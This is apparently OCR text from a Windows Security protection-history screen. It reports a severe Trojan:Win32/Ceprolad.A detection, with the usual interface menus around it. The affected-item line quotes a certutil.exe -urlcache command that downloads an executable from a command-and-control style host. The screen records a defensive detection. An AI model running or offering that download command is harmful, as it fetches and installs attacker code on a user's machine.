 Windows Security
Protection history
View the latest protection actions and
recommendations from Windows Security.
All recent items
Filters
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Threat found - action needed.
Severe
9/11/2020 12:08 AM
Status: Active
Active threats have not been remediated and are running
on your device.
Threat detected: Trojan:Win32/Ceprolad.A
Alert level: Severe
Date: 9/11/2020 12:08 AM
Category: Trojan
Details: This program is dangerous and executes
commands from an attacker.
Learn more
Affected items:
CmdLine: C:\Windows\System32\certutil.exe -
urlcache -split http://darkfinger.c2/1.exe
Actions
Threat blocked
Severe
9/11/2020 8:04 PM
Threat blocked
Severe
9/11/2020 8:01 PM
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement